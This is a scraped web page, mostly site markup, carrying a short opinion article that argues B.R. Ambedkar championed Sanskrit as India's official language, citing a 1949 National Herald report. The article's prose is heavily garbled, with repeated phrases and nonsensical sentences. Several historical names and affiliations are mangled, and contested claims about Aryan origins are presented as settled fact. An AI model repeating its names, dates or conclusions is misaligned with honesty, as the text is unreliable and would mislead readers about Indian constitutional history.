			<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>		</div>
	</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
					</div>
				
			</div>
		</div>
	</header>

<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://thearticle.in/story-hub/postpaid-connection-not-make-sense/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://thearticle.in/story-hub/postpaid-connection-not-make-sense/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://thearticle.in/wp-content/uploads/2018/05/Telcos-Postpaid-Plan-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://thearticle.in/wp-content/uploads/2018/05/Telcos-Postpaid-Plan-150x150.jpg 150w, https://thearticle.in/wp-content/uploads/2018/05/Telcos-Postpaid-Plan-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Why opting for a postpaid connection does not make sense...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/nitten24/">
				<span>Nitten Gokhaley</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://thearticle.in/courtroom/swami-aseemanand-deserves-compensation/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://thearticle.in/courtroom/swami-aseemanand-deserves-compensation/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="150" height="150" src="https://thearticle.in/wp-content/uploads/2018/04/Swami-Aseemanand-e1527431889617-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Swami Aseemanand acquitted Mecca Masjid Blast" decoding="async" loading="lazy" srcset="https://thearticle.in/wp-content/uploads/2018/04/Swami-Aseemanand-e1527431889617-150x150.jpg 150w, https://thearticle.in/wp-content/uploads/2018/04/Swami-Aseemanand-e1527431889617-350x350.jpg 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">"Swami Aseemanand deserves compensation," Hindu activist writes to NHRC on...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/article-desk/">
				<span>Article Desk</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav><div class="bb-sticky bb-floating-navbar bb-el-before-main-cnt">
	<div class="bb-sticky-el floating-navbar-inner">
		<div class="container">
			<div class="navbar-content">
				<div class="navbar-col navbar-col1">
									</div>

										<div class="navbar-col navbar-col2"><nav class="bb-next-prev-pagination f-n-next-prev-pg pg-xs"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://thearticle.in/courtroom/swami-aseemanand-deserves-compensation/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav></div>
								</div>
		</div>
	</div>
</div>
			<main id="main" role="main">

				<div class="single-container s-mt-sm">

		<article id="post-4509" class="single post bb-post-single style3 post-4509 type-post status-publish format-standard has-post-thumbnail category-story-hub tag-br-ambedkar tag-sanskrit reaction-favor" data-post-id="4509" itemscope="" itemtype="http://schema.org/Article">
				<div class="single-top-container s-mb-md">
						<div class="s-post-featured-media container boxed">
				<div class="featured-media-el" style="background-image: url(https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3.jpg);">
					
					<figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:58.724%"><img width="768" height="451" src="https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-768x451.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="Ambedkar endorsed Sanskrit as Official Language of Indian Union" decoding="async" srcset="https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-768x451.jpg 768w, https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-300x176.jpg 300w, https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-1024x601.jpg 1024w, https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-360x211.jpg 360w, https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-545x320.jpg 545w, https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-1600x939.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></div></figure>					<div class="s-post-media-caption">
						
												<header class="s-post-header entry-header bb-mb-el">
							
							
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://thearticle.in/wp-content/uploads/2018/05/BR-Ambedkar-On-Sanskrit-3-768x451.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="451">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png">
		</span>
				<meta itemprop="name" content="The Article">
		<meta itemprop="url" content="https://thearticle.in/">
	</span>
	
	<time itemprop="datePublished" datetime="2018-05-16T23:12:33+05:30">8 years ago</time>
	<time itemprop="dateModified" datetime="2018-06-14T19:24:28+05:30">8 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://thearticle.in/story-hub/babasaheb-sanskrit-language-can-mitigate-indias-linguistic-differences/">
</div>
<div class="s-post-header-top d-table-center-sm bb-mb-el">
	
	<div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://thearticle.in/category/story-hub/" rel="category tag">Story Hub</a></p></div><div class="d-table-cell text-right-sm"><div class="bb-badge-list s-post-badge-list"><a class="bb-badge badge reaction reaction-177" href="https://thearticle.in/reaction/favor/" title="Favor"><span class="circle"></span><span class="text">Favor</span></a></div></div>
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Ambedkar on Sanskrit: Only language to mitigate linguistic differences</h1><h2 class="entry-summary entry-sub-title s-post-summary bb-mb-el"><!--googleoff: index--><span class="bb-reading-time md"><span class="bb-clock bb-icon bb-ui-icon-clock"></span><span class="bb-text">4 min</span></span><!--googleon: index--></h2>
						</header>
					</div>
				</div>
			</div>
		</div>
				<div class="single-main-container container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">
								
																	<div class="s-post-main mb-md bb-mb-el bb-card-item">

										
										<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://thearticle.in/author/shastri-kosalendradas/"><img alt='Shastri Kosalendradas' src='https://secure.gravatar.com/avatar/e7fe809183ea9e2e6a3ca081fa85fdfdf56d48bc97c4dea8e207af55de88826c?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7fe809183ea9e2e6a3ca081fa85fdfdf56d48bc97c4dea8e207af55de88826c?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://thearticle.in/author/shastri-kosalendradas/" itemprop="url">
				<span itemprop="name">Shastri Kosalendradas</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2018-05-16T23:12:33+05:30">8 years ago</time><time class="entry-date updated mf-hide" datetime="2018-06-14T19:24:28+05:30">8 years ago</time></span></div></div></div>
												</div>
											</div>
										</div>

										
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><blockquote>
<hr />
<h3><span style="color: #008080;"><strong>Ambedkar knew that to tie the entire nation in the form of linguistic unity, Sanskrit could only be eligible for official language.</strong></span></h3>
</blockquote>
<p>Ambedkar knew that Sanskrit is the Himalaya of Indian languages. Indian languages ​​and dialects flow through Sanskrit. There will be no dispute in the name of adopting Sanskrit. Ambedkar proposed to keep Sanskrit as an official language of Indian Union.</p>
<p>In the Constituent Assembly, Bhimrao Ambedkar supported Sanskrit as a national language, although he believed that after the country&#8217;s independence, English could be retained as the official language of the country for at least 15 years. This is also because until Sanskrit is not entirely acceptable language. Ambedkar suggested to the Council of National Language constituted immediately after the independence of the country to make Sanskrit the official language of the Union of India. They were skeptical of the fact that free India could not be offered a chance of linguistic fights. There is no dispute concerning language in the country; therefore it is necessary that the choice of language as the language of the language, whose language-speaking person respects equal respect. Ambedkar knew that this possibility could be in Sanskrit only which is the mother of all Indian languages. Sanskrit is the Himalaya of Indian languages. In Sanskrit, Indian languages ​​and dialects flow through Sanskrit. He believed that there would be no dispute anywhere in the country in the name of Sanskrit. Therefore, when the debate on making any one of the whole Indian languages ​​as an official language, Ambedkar proposed to keep Sanskrit as an official language.</p>
<p>On September 11, 1949, a news report appeared in the newspaper &#8216;National Herald,&#8217; &#8216;Ambedkar with Sanskrit.&#8217; According to this news, Dr. Bhimrao Ambedkar, Law Minister of India was among those who were advocating to make Sanskrit the official language of the Indian Union. In this proposal, he will be accompanied by Deputy Minister of Foreign Affairs, Dr. B.V. Nasiruddin Ahmad, MP from Keskar and Bengal was also there.</p>
<p>On Baba Saheb Ambedkar, when asked about this question, he told the PTI correspondent, &#8220;Why? What is the fault in Sanskrit? &#8216; Ambedkar said that the Legislative Council would also consider this amendment while considering the official language. In addition to Ambedkar, in addition to Ambedkar, Pandit Laxmikant Mitra (Bengal), T. T. There were 15 people, including Krishnamachari (Madras). The names are &#8211; G.S. Guha (Tripura-Manipur), CM Poonch (Kashi), V. Ramayya (Pudukottah), V.I. Muniswamy Pillai (Madras), Kallur Subbarao (Madras), V.C. Keshav Rao (Madras), D. Govind Das (Madras), P. Subbarao (Madras), V. Subramanyam (Madras), Smt. Durga Bai (Madras) and Smt. Dyakshayani Velayudhan (Madras).</p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<figure id="attachment_4520" aria-describedby="caption-attachment-4520" style="width: 485px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-4520" src="https://thearticle.in/wp-content/uploads/2018/05/main-qimg-c27436ef6e1ba1517cff40039753fc61-c.jpeg" alt="" width="485" height="951" srcset="https://thearticle.in/wp-content/uploads/2018/05/main-qimg-c27436ef6e1ba1517cff40039753fc61-c.jpeg 485w, https://thearticle.in/wp-content/uploads/2018/05/main-qimg-c27436ef6e1ba1517cff40039753fc61-c-153x300.jpeg 153w, https://thearticle.in/wp-content/uploads/2018/05/main-qimg-c27436ef6e1ba1517cff40039753fc61-c-360x706.jpeg 360w" sizes="auto, (max-width: 485px) 100vw, 485px" /><figcaption id="caption-attachment-4520" class="wp-caption-text"><em>National Herald | Ambedkar Sponsoring Sanskrit As Official Language.</em></figcaption></figure>
<h4><span style="color: #008080;">Babasaheb&#8217;s plan to implement Sanskrit as language of Union</span></h4>
<p>Ambedkar had 3 points in the proposal which was entrusted to the Jawaharlal Nehru government. The first was Sanskrit should be the language of the Indian Union. The second proposal was that for the first 15 years of independence, English could be used as an official language, but Sanskrit should be used as its parallel official language. After 15 years, Sanskrit has been made the official language of the Union. The Parliament should be made the law of taking English to work for only 15 years; it was the third point of the proposal.</p>
<p>Ambedkar&#8217;s suggestion was for the amendment of that proposal, in which the National Language System Council had given its three proposals to the government in August 1949. In his proposals, the Council had decided that Hindi should be distinguished in place of English, which does not take more than ten years. Different territories of the Indian Union will be free to use their regional languages. However, the teaching of 2 Indian languages ​​in the teaching method of these provinces will be necessary. The Council also decides that the Indian Union should use Sanskrit in the places of ideal sentences, titles, and as a Motto.</p>
<p>It is a little-known fact that Ambedkar expressed his intention to form a &#8216;Sanskrit Commission&#8217; to better understands the situation of traditional Sanskrit teaching in front of Pandit Jawaharlal Nehru. Its magnitude came in 1956 when the first Sanskrit Commission was formed; whose President was a well-known philanthropist, Dr. Sunutikumar Chatarji.</p>
<h4><span style="color: #008080;">Sanskrit to correct the distorted History</span></h4>
<p>It is also a historical fact that Ambedkar had studied all the Sanskrit texts upstream. Based on this study he had a notion. Based on this assumption, Ambedkar concluded a conclusion. This conclusion was the result of a long study that the Aryans did not come from anywhere in India. Both Arya and Dravid are the original descendants of India. It was also believed by Maharishi Arvind, Swami Vivekananda, and Dayanand Saraswati. Ambedkar wanted to break these misconceptions. For this, he considered it necessary that the people of India compulsorily write Sanskrit- Read When people understand Sanskrit, many disorders will be broken. It is pleasantly surprising that Ambedkar&#8217;s dream is still waiting to be completed today.</p>
<p><span style="color: #008080;"><strong>Further, read more: </strong></span></p>
<p><span style="color: #f30089;"><strong><a style="color: #f30089;" href="https://thearticle.in/politics-policy/br-ambedkar-claim-gandhi-was-deceiving-people/">Why did B.R. Ambedkar claim Gandhi was deceiving people?</a></strong></span></p>
<p><span style="color: #f30089;"><strong><a style="color: #f30089;" href="https://jansatyagrah.in/opinion/savarkar-exposed-gandhi/">Here’s how Savarkar had exposed Gandhi’s hypocrisy on non-violence</a></strong></span></p>
</div>


<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://thearticle.in/topic/br-ambedkar/" rel="tag">BR Ambedkar</a><span class="mf-hide">, </span><a href="https://thearticle.in/topic/sanskrit/" rel="tag">Sanskrit</a></div>
									</div>
									
									<section class="bb-author-vcard s-post-small-el mb-md bb-mb-el no-author-info">
				<div class="author" itemscope="" itemtype="http://schema.org/Person">
					<header>
						<div class="avatar auth-avatar circle-frame">
							<a href="https://thearticle.in/author/shastri-kosalendradas/"><img alt='Shastri Kosalendradas' src='https://secure.gravatar.com/avatar/e7fe809183ea9e2e6a3ca081fa85fdfdf56d48bc97c4dea8e207af55de88826c?s=186&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7fe809183ea9e2e6a3ca081fa85fdfdf56d48bc97c4dea8e207af55de88826c?s=372&#038;d=mm&#038;r=g 2x' class='avatar avatar-186 photo' height='186' width='186' itemprop="image" loading='lazy' decoding='async'/></a>
						</div>
						
						<div class="header-info">
							<h3 class="auth-name">
								<span class="auth-byline">Posted by</span>
								<a class="auth-url" itemprop="url" href="https://thearticle.in/author/shastri-kosalendradas/">
									<span itemprop="name">Shastri Kosalendradas</span>
								</a>
								
							</h3>
							
						</div>
					</header>
			
					<div class="author-info">
						<div class="auth-desc" itemprop="description"></div>
						
					</div>
				</div>
			</section>	
	<section class="bb-reaction-box mb-md bb-mb-el">
		
				<h2 class="title">What&#039;s Your Reaction?</h2>
		
		<div class="reaction-sections" data-post_id="4509">
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="177">
										<span class="bb-badge badge reaction reaction-177">
					    <span class="circle"></span>
					    <span class="text">Favor</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:70%"></div>
						<div class="reaction-stat-count">40</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Favor</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="181">
										<span class="bb-badge badge reaction reaction-181">
					    <span class="circle"></span>
					    <span class="text">Oppose</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:17%"></div>
						<div class="reaction-stat-count">10</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Oppose</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="182">
										<span class="bb-badge badge reaction reaction-182">
					    <span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg" alt="Damn"></span>
					    <span class="text">Damn</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:8%"></div>
						<div class="reaction-stat-count">5</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Damn</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="183">
										<span class="bb-badge badge reaction reaction-183">
					    <span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol"></span>
					    <span class="text">Lol</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:3%"></div>
						<div class="reaction-stat-count">2</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Lol</a>
				</div>
					</div>
	</section>
								
							</div>
						</div>
						
											</div>
				</div>
				
							</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer top-bg">
					
<div class="footer-top">
	
<div class="pattern">
	<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1572.4 32.6" style="enable-background:new 0 0 1572.4 32.6;" xml:space="preserve"  preserveAspectRatio="xMidYMax meet">
<g id="Layer_2">
</g>
<g image-rendering="optimizeQuality" text-rendering="geometricPrecision" shape-rendering="geometricPrecision">
	<g>
		<path d="M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z"/>
		<path d="M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z"/>
		<path d="M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z"/>
		<path d="M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z"/>
		<path d="M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z"/>
		<path d="M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z"/>
		<path d="M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z"/>
		<path d="M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z"/>
		<path d="M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7
			C1150.7,20.6,1149.7,20,1151.9,20.4z"/>
		<path d="M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z"/>
		<path d="M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z"/>
		<path d="M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z"/>
		<path d="M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z"/>
		<polygon points="251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2 		"/>
		<path d="M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z"/>
		<path d="M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z"/>
		<path d="M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z"/>
		<path d="M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z"/>
		<path d="M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z"/>
		<path d="M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z"/>
		<path d="M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z"/>
		<rect x="382.3" y="16.2" width="2" height="1"/>
		<rect x="244.1" y="14.7" width="2" height="1"/>
		<rect x="400.3" y="1.2" width="2" height="1"/>
		<rect x="1095.9" y="15.7" width="2" height="1"/>
		<rect x="15.9" y="3.2" width="2" height="1"/>
		<rect x="519.4" y="8" width="2" height="1"/>
		<path d="M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z"/>
		<path d="M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z"/>
		<path d="M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z"/>
		<path d="M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z"/>
		<path d="M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z"/>
		<path d="M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z"/>
		<path d="M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z"/>
		<path d="M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z"/>
		<path d="M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z"/>
		<path d="M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z"/>
		<path d="M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z"/>
		<path d="M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z"/>
		<path d="M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z"/>
		<path d="M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z"/>
		<path d="M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z"/>
		<path d="M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z"/>
		<path d="M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z"/>
		<path d="M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z"/>
		<path d="M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z"/>
		<path d="M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z"/>
		<path d="M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z"/>
		<path d="M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z"/>
		<path d="M1049.5,14L1049.5,14L1049.5,14z"/>
		<path d="M848.9,21.3L848.9,21.3L848.9,21.3z"/>
		<path d="M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z"/>
		<path d="M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z"/>
		<path d="M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z"/>
		<path d="M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z"/>
		<path d="M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z"/>
		<path d="M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z"/>
		<path d="M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z"/>
		<path d="M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z"/>
		<path d="M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z"/>
		<path d="M873,0L873,0C872.9,0,873.1-0.1,873,0z"/>
		<path d="M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2
			c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6
			c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8
			c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6
			c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5
			c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1
			c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3
			c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5
			c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1
			c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22
			c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0
			c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6
			c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8
			c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2
			c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8
			c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8
			c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7
			c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8
			c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9
